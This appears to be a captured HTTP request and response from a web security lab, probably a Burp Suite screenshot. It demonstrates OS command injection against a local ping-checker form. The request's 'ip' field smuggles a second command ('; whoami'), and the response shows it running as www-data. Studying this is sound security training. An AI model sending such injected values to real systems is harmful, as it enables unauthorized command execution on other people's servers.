 Send Cancel < | ▾ > | ▾
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 22
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%3b+whoami
Response
Pretty Raw Hex Render \n ≡
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^((\d{1,2}|1\d\
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.079 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.079/0.079/0.079/0.000 ms
37 www-data
38 </pre>
39 </p>
40
41 </div>
42 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>
43 </body>
44
45 </html>
hide01.ir